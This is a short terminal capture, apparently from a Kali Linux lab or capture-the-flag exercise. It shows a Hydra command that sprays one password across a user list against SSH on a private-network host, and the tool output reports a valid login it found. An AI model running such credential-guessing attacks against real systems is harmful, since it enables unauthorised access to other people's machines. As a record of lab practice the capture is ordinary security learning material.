 ┌──(root㉿kali)-[/home/user]
└─# hydra -L users.txt -p babyYoda123 192.168.56.117 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-22 16:33:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:2/p:1), ~1 try per task
[DATA] attacking ssh://192.168.56.117:22/
[22][ssh] host: 192.168.56.117   login: han   password: babyYoda123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-22 16:33:48